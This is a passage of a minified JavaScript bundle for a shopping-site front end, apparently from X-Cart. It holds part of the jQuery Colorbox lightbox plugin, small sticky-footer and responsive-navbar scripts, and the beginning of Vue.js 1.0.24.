function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})};var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}
function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),I=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}
function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))};return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}
function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image(),t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})};var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void(0),closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}
function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}
function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}
function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}
function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")};var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o)){o=t("<a/>"),e.open=!0}else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"};var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void(0)):void(0)}),e=g};de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}
function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h};if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")};var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date()).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;
/* AUTOGENERATED: sticky_footer.js */
(function(){var browserDetectCache=null
function isIE(){if(browserDetectCache===null){var ua=navigator.userAgent,browser=/Edge\/\d+/.test(ua)?'ed':/MSIE 9/.test(ua)?'ie9':/MSIE 10/.test(ua)?'ie10':/MSIE 11/.test(ua)?'ie11':/MSIE\s\d/.test(ua)?'ie?':/rv\:11/.test(ua)?'ie11':/Firefox\W\d/.test(ua)?'ff':/Chrome\W\d/.test(ua)?'gc':/Chromium\W\d/.test(ua)?'oc':/\bSafari\W\d/.test(ua)?'sa':/\bOpera\W\d/.test(ua)?'op':/\bOPR\W\d/i.test(ua)?'op':typeof MSPointerEvent!=='undefined'?'ie?':'',os=/Windows NT 10/.test(ua)?"win10":/Windows NT 6\.0/.test(ua)?"winvista":/Windows NT 6\.1/.test(ua)?"win7":/Windows NT 6\.\d/.test(ua)?"win8":/Windows NT 5\.1/.test(ua)?"winxp":/Windows NT [1-5]\./.test(ua)?"winnt":/Mac/.test(ua)?"mac":/Linux/.test(ua)?"linux":/X11/.test(ua)?"nix":"";browserDetectCache=browser.indexOf('ie')===0};return browserDetectCache}
function repositionStickyFooter(){if(isIE()){var footer=document.getElementById('footer-area'),space=document.documentElement.scrollHeight-(footer.offsetTop+footer.offsetHeight);footer.style.paddingTop=space+'px'}};repositionStickyFooter();window.onresize=repositionStickyFooter})();;
/* AUTOGENERATED: responsive_navbar.js */
(function(){function loadWidget(widget,selector,dfd){core.get({target:"main",widget:widget}).done(function(data){if($(selector).children().length>0){dfd.resolve();return};var widget=$(data),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){var newContent=widget.find(selector);$(selector).replaceWith(newContent);dfd.resolve()}},this));core.parsePreloadedLabels(widget,uuid);core.parseResources(widget,uuid)})}
function loadDesktopNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='mobile'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Layout\\Customer\\DesktopNavbar","[data-desktop-navbar]",dfd);return dfd}
function loadMobileNavbar(){var dfd=new jQuery.Deferred(),responsiveClass=getResponsiveClass(document.body);if(responsiveClass!=='desktop'||!responsiveClass){dfd.resolve()}else loadWidget("XLite\\View\\Slidebar","[data-mobile-navbar]",dfd);return dfd}
function getResponsiveClass(element){var matches=element.className.match(/responsive-(\w+)/);if(matches)return matches[1];return null}
function loadNavbars(){loadDesktopNavbar().then(function(){core.trigger('navbar.desktop.loaded')});loadMobileNavbar().then(function(){core.trigger('navbar.mobile.loaded')})};loadNavbars()})();;
/* AUTOGENERATED: vue.min.js */
/*!
 * Vue.js v1.0.24
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vue=e()}(this,function(){"use strict";function t(e,n,r){if(i(e,n))return void(e[n]=r);if(e._isVue)return void t(e._data,n,r);var s=e.__ob__;if(!s)return void(e[n]=r);if(s.convert(n,r),s.dep.notify(),s.vms)for(var o=s.vms.length;o--;){var a=s.vms[o];a._proxy(n),a._digest()}return r}function e(t,e){if(i(t,e)){delete t[e];var n=t.__ob__;if(!n)return void(t._isVue&&(delete t._data[e],t._digest()));if(n.dep.notify(),n.vms)for(var r=n.vms.length;r--;){var s=n.vms[r];s._unproxy(e),s._digest()}}}function i(t,e){return Ai.call(t,e)}function n(t){return Oi.test(t)}function r(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function s(t){return null==t?"":t.toString()}function o(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function a(t){return"true"===t?!0:"false"===t?!1:t}function h(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function l(t){return t.replace(Ti,c)}function c(t,e){return e?e.toUpperCase():""}function u(t){return t.replace(Ni,"$1-$2").toLowerCase()}function f(t){return t.replace(ji,c)}function p(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function d(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function v(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function m(t){return null!==t&&"object"==typeof t}function g(t){return Ei.call(t)===Si}function _(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function y(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;e>a&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function b(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function w(t){var e=function i(){return i.cancelled?void 0:t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function C(t,e){return t==e||(m(t)&&m(e)?JSON.stringify(t)===JSON.stringify(e):!1)}function $(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function k(){var t,e=Xi.slice(rn,en).trim();if(e){t={};var i=e.match(un);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(x))}t&&(Yi.filters=Yi.filters||[]).push(t),rn=en+1}function x(t){if(fn.test(t))return{value:o(t),dynamic:!1};var e=h(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=cn.get(t);if(e)return e;for(Xi=t,sn=on=!1,an=hn=ln=0,rn=0,Yi={},en=0,nn=Xi.length;nn>en;en++)if(tn=Ki,Ki=Xi.charCodeAt(en),sn)39===Ki&&92!==tn&&(sn=!sn);else if(on)34===Ki&&92!==tn&&(on=!on);else if(124===Ki&&124!==Xi.charCodeAt(en+1)&&124!==Xi.charCodeAt(en-1))null==Yi.expression?(rn=en+1,Yi.expression=Xi.slice(0,en).trim()):k();else switch(Ki){case 34:on=!0;break;case 39:sn=!0;break;case 40:ln++;break;case 41:ln--;break;case 91:hn++;break;case 93:hn--;break;case 123:an++;break;case 125:an--}return null==Yi.expression?Yi.expression=Xi.slice(0,en).trim():0!==rn&&k(),cn.put(t,Yi),Yi}function O(t){return t.replace(dn,"\\$&")}function T(){var t=O(Cn.delimiters[0]),e=O(Cn.delimiters[1]),i=O(Cn.unsafeDelimiters[0]),n=O(Cn.unsafeDelimiters[1]);mn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),gn=new RegExp("^"+i+".*"+n+"$"),vn=new $(1e3)}function N(t){vn||T();var e=vn.get(t);if(e)return e;if(!mn.test(t))return null;for(var i,n,r,s,o,a,h=[],l=mn.lastIndex=0;i=mn.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=gn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),vn.put(t,h),h}function j(t,e){return t.length>1?t.map(function(t){return E(t,e)}).join("+"):E(t[0],e,!0)}function E(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':S(t.value,i):'"'+t.value+'"'}function S(t,e){if(_n.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function F(t,e,i,n){R(t,1,function(){e.appendChild(t)},i,n)}function D(t,e,i,n){R(t,1,function(){V(t,e)},i,n)}function P(t,e,i){R(t,-1,function(){z(t)},e,i)}function R(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Bi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function L(t){if("string"==typeof t){t=document.querySelector(t)}return t}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function I(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function M(t,e){var i=I(t,":"+e);return null===i&&(i=I(t,"v-bind:"+e)),i}function W(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function V(t,e){e.parentNode.insertBefore(t,e)}function B(t,e){e.nextSibling?V(t,e.nextSibling):e.parentNode.appendChild(t)}function z(t){t.parentNode.removeChild(t)}function U(t,e){e.firstChild?V(t,e.firstChild):e.appendChild(t)}function J(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function q(t,e,i,n){t.addEventListener(e,i,n)}function Q(t,e,i){t.removeEventListener(e,i)}function G(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function Z(t,e){Hi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function X(t,e){if(t.classList)t.classList.add(e);else{var i=" "+G(t)+" ";i.indexOf(" "+e+" ")<0&&Z(t,(i+e).trim())}}function Y(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+G(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");Z(t,i.trim())}t.className||t.removeAttribute("class")}function K(t,e){var i,n;if(it(t)&&at(t.content)&&(t=t.content),t.hasChildNodes())for(tt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function tt(t){for(var e;e=t.firstChild,et(e);)t.removeChild(e);for(;e=t.lastChild,et(e);)t.removeChild(e)}function et(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function it(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function nt(t,e){var i=Cn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function rt(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;n>i;i++){var r=e[i].name;if(xn.test(r))return l(r.replace(xn,""))}}function st(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function ot(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];st(t,e,function(t){t===e&&(o=!0),h.push(t),P(t,i,s)})}function at(t){return t&&11===t.nodeType}function ht(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function lt(t,e){var i=t.tagName.toLowerCase(),n=t.hasAttributes();if(An.test(i)||On.test(i)){if(n)return ct(t,e)}else{if(gt(e,"components",i))return{id:i};var r=n&&ct(t,e);if(r)return r}}function ct(t,e){var i=t.getAttribute("is");if(null!=i){if(gt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=M(t,"is"),null!=i)return{id:i,dynamic:!0}}function ut(e,n){var r,s,o;for(r in n)s=e[r],o=n[r],i(e,r)?m(s)&&m(o)&&ut(s,o):t(e,r,o);return e}function ft(t,e){var i=Object.create(t||null);return e?v(i,vt(e)):i}function pt(t){if(t.components)for(var e,i=t.components=vt(t.components),n=Object.keys(i),r=0,s=n.length;s>r;r++){var o=n[r];An.test(o)||On.test(o)||(e=i[o],g(e)&&(i[o]=bi.extend(e)))}}function dt(t){var e,i,n=t.props;if(Fi(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(g(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function vt(t){if(Fi(t)){for(var e,i={},n=t.length;n--;){e=t[n];var r="function"==typeof e?e.options&&e.options.name||e.id:e.name||e.id;r&&(i[r]=e)}return i}return t}function mt(t,e,n){function r(i){var r=Tn[i]||Nn;o[i]=r(t[i],e[i],n,i)}pt(e),dt(e);var s,o={};if(e["extends"]&&(t="function"==typeof e["extends"]?mt(t,e["extends"].options,n):mt(t,e["extends"],n)),e.mixins)for(var a=0,h=e.mixins.length;h>a;a++)t=mt(t,e.mixins[a],n);for(s in t)r(s);for(s in e)i(t,s)||r(s);return o}function gt(t,e,i,n){if("string"==typeof i){var r,s=t[e],o=s[i]||s[r=l(i)]||s[r.charAt(0).toUpperCase()+r.slice(1)];return o}}function _t(){this.id=jn++,this.subs=[]}function yt(t){Dn=!1,t(),Dn=!0}function bt(t){if(this.value=t,this.dep=new _t,_(t,"__ob__",this),Fi(t)){var e=Di?wt:Ct;e(t,Sn,Fn),this.observeArray(t)}else this.walk(t)}function wt(t,e){t.__proto__=e}function Ct(t,e,i){for(var n=0,r=i.length;r>n;n++){var s=i[n];_(t,s,e[s])}}function $t(t,e){if(t&&"object"==typeof t){var n;return i(t,"__ob__")&&t.__ob__ instanceof bt?n=t.__ob__:Dn&&(Fi(t)||g(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new bt(t)),n&&e&&n.addVm(e),n}}function kt(t,e,i){var n=new _t,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=$t(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(_t.target&&(n.depend(),a&&a.dep.depend(),Fi(e)))for(var r,o=0,h=e.length;h>o;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=$t(e),n.notify())}})}}function xt(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Rn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=mt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:case 48:return t;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return e>=97&&122>=e||e>=65&&90>=e?"ident":e>=49&&57>=e?"number":"else"}function Ot(t){var e=t.trim();return"0"===t.charAt(0)&&isNaN(t)?!1:n(e)?h(e):"*"+e}function Tt(t){function e(){var e=t[c+1];return u===qn&&"'"===e||u===Qn&&'"'===e?(c++,n="\\"+e,p[Hn](),!0):void 0}var i,n,r,s,o,a,h,l=[],c=-1,u=Vn,f=0,p=[];for(p[In]=function(){void 0!==r&&(l.push(r),r=void 0)},p[Hn]=function(){void 0===r?r=n:r+=n},p[Mn]=function(){p[Hn](),f++},p[Wn]=function(){if(f>0)f--,u=Jn,p[Hn]();else{if(f=0,r=Ot(r),r===!1)return!1;p[In]()}};null!=u;)if(c++,i=t[c],"\\"!==i||!e()){if(s=At(i),h=Xn[u],o=h[s]||h["else"]||Zn,o===Zn)return;if(u=o[0],a=p[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(u===Gn)return l.raw=t,l}}function Nt(t){var e=Ln.get(t);return e||(e=Tt(t),e&&Ln.put(t,e)),e}function jt(t,e){return Ht(e).get(t)}function Et(e,i,n){var r=e;if("string"==typeof i&&(i=Tt(i)),!i||!m(e))return!1;for(var s,o,a=0,h=i.length;h>a;a++)s=e,o=i[a],"*"===o.charAt(0)&&(o=Ht(o.slice(1)).get.call(r,r)),h-1>a?(e=e[o],m(e)||(e={},t(s,o,e))):Fi(e)?e.$set(o,n):o in e?e[o]=n:t(e,o,n);return!0}function St(t,e){var i=ur.length;return ur[i]=e?t.replace(sr,"\\n"):t,'"'+i+'"'}function Ft(t){var e=t.charAt(0),i=t.slice(1);return er.test(i)?t:(i=i.indexOf('"')>-1?i.replace(ar,Dt):i,e+"scope."+i)}function Dt(t,e){return ur[e]}function Pt(t){nr.test(t),ur.length=0;var e=t.replace(or,St).replace(rr,"");return e=(" "+e).replace(lr,Ft).replace(ar,Dt),Rt(e)}function Rt(t){try{return new Function("scope","return "+t+";")}catch(e){}}function Lt(t){var e=Nt(t);return e?function(t,i){Et(t,e,i)}:void 0}function Ht(t,e){t=t.trim();var i=Kn.get(t);if(i)return e&&!i.set&&(i.set=Lt(i.exp)),i;var n={exp:t};return n.get=It(t)&&t.indexOf("[")<0?Rt("scope."+t):Pt(t),e&&(n.set=Lt(t)),Kn.put(t,n),n}function It(t){return hr.test(t)&&!cr.test(t)&&"Math."!==t.slice(0,5)}function Mt(){pr.length=0,dr.length=0,vr={},mr={},gr=!1}function Wt(){for(var t=!0;t;)t=!1,Vt(pr),Vt(dr),pr.length?t=!0:(Ri&&Cn.devtools&&Ri.emit("flush"),Mt())}function Vt(t){for(var e=0;e<t.length;e++){var i=t[e],n=i.id;vr[n]=null,i.run()}t.length=0}function Bt(t){var e=t.id;if(null==vr[e]){var i=t.user?dr:pr;vr[e]=i.length,i.push(t),gr||(gr=!0,Qi(Wt))}}function zt(t,e,i,n){n&&v(this,n);var r="function"==typeof e;if(this.vm=t,t._watchers.push(this),this.expression=e,this.cb=i,this.id=++_r,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new Gi,this.newDepIds=new Gi,this.prevError=null,r)this.getter=e,this.setter=void 0;else{var s=Ht(e,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 